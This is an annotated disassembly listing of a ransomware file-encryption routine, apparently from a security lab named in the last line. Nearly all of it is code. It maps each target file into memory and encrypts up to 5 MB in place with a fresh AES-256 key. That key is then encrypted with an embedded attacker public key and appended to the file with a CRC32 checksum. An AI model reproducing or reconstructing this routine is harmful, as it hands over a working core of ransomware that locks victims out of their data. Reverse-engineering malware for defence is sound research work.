 00405A29 @@set_encode_size:
00405A29 cmp [ebp+74h+file_size_high], edi
00405A2C jz short loc_405A37 ; file size
00405A2E mov [ebp+74h+dwMaximumSizeLow], 500000h
00405A35 jmp short loc_405A4E
00405A37 ; ---------------------------------------------------------------------------
00405A37
00405A37 loc_405A37: ; CODE XREF: encrypt_file+EB↑j
00405A37 mov eax, [ebp+74h+filename] ; file size
00405A3A mov ecx, 500000h
00405A3F cmp eax, ecx
00405A41 jb short loc_405A48
00405A43 mov [ebp+74h+dwMaximumSizeLow], ecx
00405A46 jmp short loc_405A4E
00405A48 ; ---------------------------------------------------------------------------
00405A48
00405A48 loc_405A48: ; CODE XREF: encrypt_file+100↑j
00405A48 and eax, 0FFFFFFE0h
00405A4B mov [ebp+74h+dwMaximumSizeLow], eax
00405A4E
00405A4E loc_405A4E: ; CODE XREF: encrypt_file+F4↑j
00405A4E ; encrypt_file+105↑j
00405A4E push edi
00405A4F push [ebp+74h+dwMaximumSizeLow]
00405A52 push edi
00405A53 push 4
00405A55 push edi
00405A56 push ebx
00405A57 call ds:CreateFileMappingW
00405A5D mov [ebp+74h+hMapping], eax
00405A60 cmp eax, edi
00405A62 jz loc_405B59
00405A68 push [ebp+74h+dwMaximumSizeLow]
00405A6B push edi
00405A6C push edi
00405A6D push 6 ; FILE_MAP_WRITE|FILE_MAP_READ
00405A6F push eax
00405A70 call ds:MapViewOfFile
00405A76 mov [ebp+74h+filename], eax ; mapping_ptr
00405A79 cmp eax, edi
00405A7B jz loc_405B47
00405A81 lea eax, [ebp+74h+phKey]
00405A84 push eax
00405A85 push CRYPT_EXPORTABLE
00405A87 push CALG_AES_256
00405A8C push ds:hCryptProv
00405A92 call ds:CryptGenKey
00405A98 test eax, eax
00405A9A jz loc_405B3E
00405AA0 lea eax, [ebp+74h+lpNumberOfBytesToRead]
00405AA3 push eax
00405AA4 lea eax, [ebp+74h+export_key_buf]
00405AA7 push eax
00405AA8 push edi
00405AA9 push PLAINTEXTKEYBLOB
00405AAB push edi
00405AAC push [ebp+74h+phKey]
00405AAF mov [ebp+74h+lpNumberOfBytesToRead], esi
00405AB2 call ds:CryptExportKey
00405AB8 test eax, eax
00405ABA jz short loc_405B35
00405ABC push esi
00405ABD lea eax, [ebp+74h+lpNumberOfBytesToRead]
00405AC0 push eax
00405AC1 lea eax, [ebp+74h+export_key_buf]
00405AC4 push eax
00405AC5 push edi
00405AC6 push TRUE ; only block
00405AC8 push edi
00405AC9 push ds:hPublic_key_for_data_tail
00405ACF call ds:CryptEncrypt
00405AD5 test eax, eax
00405AD7 jz short loc_405B35
00405AD9 push [ebp+74h+dwMaximumSizeLow]
00405ADC lea eax, [ebp+74h+dwMaximumSizeLow]
00405ADF push eax
00405AE0 push [ebp+74h+filename] ; mapping_ptr
00405AE3 push edi
00405AE4 push edi ; more blocks to be encrypted
00405AE5 push edi
00405AE6 push [ebp+74h+phKey]
00405AE9 call ds:CryptEncrypt
00405AEF test eax, eax
00405AF1 jz short loc_405B35
00405AF3 push esi ; _DWORD
00405AF4 lea eax, [ebp+74h+export_key_buf]
00405AF7 push eax ; _DWORD
00405AF8 push edi ; _DWORD
00405AF9 call ds:RtlComputeCrc32
00405AFF push FILE_END
00405B01 push edi
00405B02 push edi
00405B03 push ebx
00405B04 mov [ebp+74h+lpBuffer_data_80_crc], eax
00405B07 call ds:SetFilePointer
00405B0D push edi
00405B0E lea eax, [ebp+74h+lpNumberOfBytesToRead]
00405B11 push eax
00405B12 push esi
00405B13 mov esi, ds:WriteFile
00405B19 lea eax, [ebp+74h+export_key_buf]
00405B1C push eax
00405B1D push ebx
00405B1E call esi ; WriteFile
00405B20 push edi
00405B21 lea eax, [ebp+74h+lpNumberOfBytesToRead]
00405B24 push eax
00405B25 push 4
00405B27 lea eax, [ebp+74h+lpBuffer_data_80_crc]
00405B2A push eax
00405B2B push ebx
00405B2C call esi ; WriteFile
00405B2E mov [ebp+74h+check_flag], 1
零组攻防实验室